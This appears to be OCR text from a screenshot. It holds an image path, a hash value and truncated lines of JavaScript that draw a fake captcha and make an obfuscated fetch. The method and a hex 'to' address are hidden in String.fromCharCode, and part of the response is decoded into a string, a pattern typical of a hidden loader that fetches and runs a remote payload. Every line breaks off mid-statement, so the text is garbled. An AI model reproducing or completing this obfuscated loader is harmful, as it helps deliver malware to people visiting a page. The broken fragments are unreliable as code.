
b020f957bc755d4097a48b217475ad
Hash Value:
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*1
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON
[{to:String.fromCharCode(48,120,100,49,102,55,99,102,49,53,55,102,97,57
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCha